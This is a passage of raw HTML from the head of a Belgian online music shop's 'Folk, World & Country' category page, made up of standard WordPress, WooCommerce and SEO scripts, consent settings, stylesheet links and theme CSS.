

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://djingeldjangel.be/product-categorie/folkworldcountry/
body_size: 44407
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://djingeldjangel.be/xmlrpc.php">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>
<!-- Google tag (gtag.js) toestemmingsmodus dataLayer toegevoegd door Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- Einde Google tag (gtag.js) toestemmingsmodus dataLayer toegevoegd door Site Kit -->

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.1 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Folk, World &amp; Country Archieven - Djingel Djangel</title>
	<link rel="canonical" href="https://djingeldjangel.be/product-categorie/folkworldcountry/" />
	<link rel="next" href="https://djingeldjangel.be/product-categorie/folkworldcountry/page/2/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Folk, World &amp; Country Archieven" />
	<meta property="og:url" content="https://djingeldjangel.be/product-categorie/folkworldcountry/" />
	<meta property="og:site_name" content="Djingel Djangel" />
	<meta property="og:image" content="https://djingeldjangel.be/wp-content/uploads/2021/01/DD-transparant-sauna-filter.png" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://djingeldjangel.be/product-categorie/folkworldcountry/","url":"https://djingeldjangel.be/product-categorie/folkworldcountry/","name":"Folk, World &amp; Country Archieven - Djingel Djangel","isPartOf":{"@id":"https://djingeldjangel.be/#website"},"primaryImageOfPage":{"@id":"https://djingeldjangel.be/product-categorie/folkworldcountry/#primaryimage"},"image":{"@id":"https://djingeldjangel.be/product-categorie/folkworldcountry/#primaryimage"},"thumbnailUrl":"https://djingeldjangel.be/wp-content/uploads/2025/10/6632315-0496556368d672c0d7a1d68d672c0d7a1f175888454468d672c0d7a22.jpeg","breadcrumb":{"@id":"https://djingeldjangel.be/product-categorie/folkworldcountry/#breadcrumb"},"inLanguage":"nl-NL"},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://djingeldjangel.be/product-categorie/folkworldcountry/#primaryimage","url":"https://djingeldjangel.be/wp-content/uploads/2025/10/6632315-0496556368d672c0d7a1d68d672c0d7a1f175888454468d672c0d7a22.jpeg","contentUrl":"https://djingeldjangel.be/wp-content/uploads/2025/10/6632315-0496556368d672c0d7a1d68d672c0d7a1f175888454468d672c0d7a22.jpeg","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://djingeldjangel.be/product-categorie/folkworldcountry/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://djingeldjangel.be/"},{"@type":"ListItem","position":2,"name":"Folk, World &amp; Country"}]},{"@type":"WebSite","@id":"https://djingeldjangel.be/#website","url":"https://djingeldjangel.be/","name":"Djingel Djangel","description":"All things music","publisher":{"@id":"https://djingeldjangel.be/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://djingeldjangel.be/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"},{"@type":"Organization","@id":"https://djingeldjangel.be/#organization","name":"Djingel Djangel BV","url":"https://djingeldjangel.be/","logo":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://djingeldjangel.be/#/schema/logo/image/","url":"https://djingeldjangel.be/wp-content/uploads/2021/01/DD-transparant-sauna-filter.png","contentUrl":"https://djingeldjangel.be/wp-content/uploads/2021/01/DD-transparant-sauna-filter.png","width":1920,"height":1080,"caption":"Djingel Djangel BV"},"image":{"@id":"https://djingeldjangel.be/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/djingeldjangelmusic","https://www.instagram.com/djingeldjangel/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Djingel Djangel &raquo; feed" href="https://djingeldjangel.be/feed/" />
<link rel="alternate" type="application/rss+xml" title="Djingel Djangel &raquo; reacties feed" href="https://djingeldjangel.be/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Djingel Djangel &raquo; Folk, World &amp; Country Categorie feed" href="https://djingeldjangel.be/product-categorie/folkworldcountry/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/djingeldjangel.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://djingeldjangel.be/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cws_front_css-css' href='https://djingeldjangel.be/wp-content/plugins/cws-essentials//assets/css/main.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cwssvgi-f-css-css' href='https://djingeldjangel.be/wp-content/plugins/cws-svgicons/cwssvgi_f.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.3.7/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='-css' href='//fonts.googleapis.com/css?family=Merriweather%3A300%2Cregular%2C700%7CBarlow+Condensed%3Aregular%2C700%7CBarlow+Condensed%3Aregular%2C700%7CBad+Script%3Aregular&#038;subset=latin&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://djingeldjangel.be/wp-content/themes/vintclub/css/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='layout-css' href='https://djingeldjangel.be/wp-content/themes/vintclub/css/layout.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cws_font_awesome-css' href='https://djingeldjangel.be/wp-content/themes/vintclub/fonts/font-awesome/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://djingeldjangel.be/wp-content/themes/vintclub/css/jquery.fancybox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2_init-css' href='https://djingeldjangel.be/wp-content/themes/vintclub/css/select2.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://djingeldjangel.be/wp-content/themes/vintclub/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<style id='empty-inline-css' type='text/css'>

				.main-menu .menu-item a,
				.main-menu .menu-item .cws_megamenu_item_title,
				.main-menu .cws_megamenu_item .widgettitle
				{
					font-family:Barlow Condensed;color:#7f3a2d;font-size:35px;line-height:initial;;
				}
			
				.main-nav-container .mini-cart .woo_icon,
				.main-nav-container .search_menu:before
				{
					color: #7f3a2d;
				}
			
				.mobile_menu_hamburger span,
				.side_panel_icon span
				{
					background-color: #7f3a2d;
				}
			
				@media(max-width: 767px){
					.header_zone .main-nav-container .mini-cart .woo_icon,
					.woocommerce-page .main-nav-container .mini-cart .woo_icon,
					.main-nav-container .mini-cart .woo_icon,
					.header_zone .main-nav-container .search_menu:before,
					.woocommerce-page .main-nav-container .search_menu:before,
					.main-nav-container .search_menu:before{
						color: #7f3a2d !important;
					}
				}
			
				@media(max-width: 767px){
					.header_zone .mobile_menu_hamburger span,
					.woocommerce-page .mobile_menu_hamburger span,
					.mobile_menu_hamburger span,
					.header_zone .side_panel_icon span,
					.woocommerce-page .side_panel_icon span,
					.side_panel_icon span{
						background-color: #7f3a2d !important;
					}
				}
			
					.header_zone .main-menu > .menu-item > a,
					.header_zone .main-menu > .menu-item > .cws_megamenu_item_title
					{
						color: #7f3a2d;
					}
				
						.header_zone .menu_box .main-nav-container ul.sub-menu{
							border-color: #7f3a2d;
						}
					
					.header_zone .main-nav-container .mini-cart .woo_icon,
					.header_zone .main-nav-container .search_menu:before
					{
						color: #7f3a2d;
					}
				
					.header_zone .mobile_menu_hamburger span,
					.header_zone .side_panel_icon span
					{
						background-color: #7f3a2d;
					}
				
						.header_zone .menu_box .main-nav-container .sub-menu .cws_megamenu_item .widgettitle:before,
						.header_zone .menu_box .main-nav-container .sub-menu .cws_megamenu_item .widgettitle:after{
							background-color: #7f3a2d;
						}
					
					.header_zone .main-menu > .menu-item:hover > a,
					.header_zone .main-menu > .menu-item.current_page_item > a,
					.header_zone .main-menu > .menu-item.current_page_ancestor > a,
					.header_zone .main-menu > .menu-item.current-menu-item > a,
					.header_zone .main-menu > .menu-item.current-menu-item > .cws_megamenu_item_title,
					.header_zone .main-menu > .menu-item:hover > .cws_megamenu_item_title
					{
						color: #000000;
					}
				
					.header_zone .main-menu > .menu-item:hover > a,
					.header_zone .main-menu > .menu-item.current_page_item > a,
					.header_zone .main-menu > .menu-item.current_page_ancestor > a,
					.header_zone .main-menu > .menu-item.current-menu-item > a,
					.header_zone .main-menu > .menu-item.current-menu-item > .cws_megamenu_item_title,
					.header_zone .main-menu > .menu-item:hover > .cws_megamenu_item_title
					{
						filter: drop-shadow(2px 2px 0px rgba(0,0,0,0.27));
					}
				
					.header_zone .main-nav-container .mini-cart .woo_icon:hover,
					.header_zone .main-nav-container .search_menu:hover:before
					{
						color: #000000;
					}
				
					.header_zone .side_panel_icon:hover span
					{
						background-color: #000000;
					}
				
					.woocommerce-page .main-menu > .menu-item > a,
					.woocommerce-page .main-menu > .menu-item > .cws_megamenu_item_title
					{
						color: #7f3a2d;
					}
				
						.woocommerce-page .menu_box .main-nav-container ul.sub-menu{
							border-color: #7f3a2d;
						}
					
					.woocommerce-page .main-nav-container .mini-cart .woo_icon,
					.woocommerce-page .main-nav-container .search_menu:before
					{
						color: #7f3a2d;
					}
				
					.woocommerce-page .mobile_menu_hamburger span,
					.woocommerce-page .side_panel_icon span
					{
						background-color: #7f3a2d;
					}
				
						.woocommerce-page .menu_box .main-nav-container .sub-menu .cws_megamenu_item .widgettitle:before,
						.woocommerce-page .menu_box .main-nav-container .sub-menu .cws_megamenu_item .widgettitle:after{
							background-color: #7f3a2d;
						}
					
					.woocommerce-page .main-menu > .menu-item:hover > a,
					.woocommerce-page .main-menu > .menu-item.current_page_item > a,
					.woocommerce-page .main-menu > .menu-item.current_page_ancestor > a,
					.woocommerce-page .main-menu > .menu-item.current-menu-item > a,
					.woocommerce-page .main-menu > .menu-item.current-menu-item > .cws_megamenu_item_title,
					.woocommerce-page .main-menu > .menu-item:hover > .cws_megamenu_item_title
					{
						color: #000000;
					}
				
					.woocommerce-page .main-menu > .menu-item:hover > a,
					.woocommerce-page .main-menu > .menu-item.current_page_item > a,
					.woocommerce-page .main-menu > .menu-item.current_page_ancestor > a,
					.woocommerce-page .main-menu > .menu-item.current-menu-item > a,
					.woocommerce-page .main-menu > .menu-item.current-menu-item > .cws_megamenu_item_title,
					.woocommerce-page .main-menu > .menu-item:hover > .cws_megamenu_item_title
					{
						filter: drop-shadow(2px 2px 0px rgba(0,0,0,0.27));
					}
				
					.woocommerce-page .main-nav-container .mini-cart .woo_icon:hover,
					.woocommerce-page .main-nav-container .search_menu:hover:before
					{
						color: #000000;
					}
				
					.woocommerce-page .side_panel_icon:hover span
					{
						background-color: #000000;
					}
				
			.news .ce_title a.link_post,
			.cws_portfolio_items .post_info.outside .title_part a,
			.gallery-icon + .gallery-caption,
			.vc_general.vc_tta.vc_tta-tabs .vc_tta-tab .vc_tta-title-text,
			.cta_subtitle,
			.cta_title,
			.cta_desc_subtitle,
			.tribe-nav-label,
			.cta_offer + .cta_banner .cws_vc_shortcode_cta_banner .cws_vc_shortcode_banner_title,
			.cta_offer + .cta_banner .cws_vc_shortcode_cta_banner .cws_vc_shortcode_banner_price,
			.cta_offer + .cta_banner .cws_vc_shortcode_cta_banner .cws_vc_shortcode_banner_desc,
			.cws_vc_shortcode_pricing_plan .pricing_plan_price .price,
			form.wpcf7-form > div:not(.wpcf7-response-output)>p,
			.page_title .page_excerpt, 
			.page_content > main .grid_row.cws_tribe_events #tribe-bar-form label,
			form.wpcf7-form > div:not(.wpcf7-response-output)>label,
			#tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a, #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-next a,
			#tribe-events-footer .tribe-events-sub-nav li a, #tribe-events-header .tribe-events-sub-nav li a,
			blockquote,
			.cws_service_extra_button,
			.cws_service_item .cws_service_title,
			.cws_staff_post .cws_staff_post_terms,
			blockquote,
			.nav_post_links,
			.comment_info_header .comment-meta .author-name,
			.comments-area .comment_list .comment-reply-link,
			.cws-widget .about_me .user_position,
			.cws-widget .recentcomments,
			.cws_vc_shortcode_pb .cws_vc_shortcode_pb_title,
			.widget_shopping_cart_content .buttons .button,
			.price .amount,
			.cws_portfolio_nav li a,
			.cws_staff_nav li a,
			.tribe_events_nav  li a,
			.cws_classes_nav li a,
			.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel-title > a > .vc_tta-title-text,
			.cws_custom_button,
			.vc_pie_chart .vc_pie_chart_value,
			.vintclub_banner .banner_wrapper .banner_offer,
			.pagination .page_links > *,
			.news .item .post_media .inline_date,
			.news.single .grid .item .single_post_meta .post_tags a,
			.news.single .grid .item .single_post_meta .post_category a,
			.dropcap,
			ul.products li.product .add_to_cart_button, ul.products li.product .added_to_cart,
			.comments-area .comment-respond .comment-form .form-submit input,
			.button:not(.add_to_cart_button),
			.add_large_button,
			table.shop_table.cart .cart_item .product-name a,
			input.cws_submit,
			.cws-widget ul.menu li .cws_megamenu_item_title,
			.cws-widget ul li a,
			.cws-widget #wp-calendar caption,
			.widget-cws-banner .banner_desc,
